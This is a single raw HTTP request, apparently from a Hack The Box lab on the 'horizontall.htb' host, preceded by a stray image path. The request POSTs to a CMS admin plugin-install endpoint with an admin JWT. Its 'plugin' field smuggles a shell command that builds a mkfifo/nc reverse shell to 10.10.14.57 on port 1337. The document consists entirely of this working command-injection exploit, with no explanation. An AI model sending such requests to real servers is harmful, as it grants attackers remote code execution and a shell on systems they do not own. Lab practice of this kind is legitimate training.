 POST /admin/plugins/install HTTP/1.1
Host: api-prod.horizontall.htb
User-Agent: curl/7.74.0
Accept: */*
Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQzODk4ODY1LCJleHAiOjE2NDY0OTA4NjV9.VwtIynidACLnZLk248mwnsoMKXqXHwtZtLuPcnQRH3M
Content-Type: application/json
Origin: http://api-prod.horizontall.htb
Content-Length: 123
Connection: close
{
"plugin":"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.57 1337 >/tmp/f)",
"port":"1337"
}